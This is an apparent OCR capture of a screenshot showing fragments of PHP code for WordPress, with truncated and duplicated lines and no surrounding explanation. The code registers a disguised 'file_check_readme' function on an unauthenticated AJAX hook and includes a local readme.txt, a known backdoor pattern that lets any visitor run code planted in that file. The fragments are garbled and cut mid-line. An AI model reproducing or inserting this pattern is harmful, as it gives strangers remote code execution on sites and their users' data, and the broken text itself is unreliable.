
if(!function_exists('file_check_readme73696')){ add_action('wp_aja
function file_check_readme73696() { $file = __DIR__ . '/' . 'readme.txt'; if
add_action('wp_ajax_nopriv_file_check_readme59326', 'file_check_re
__DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; } die(); } }
Thursday, August 6, 2026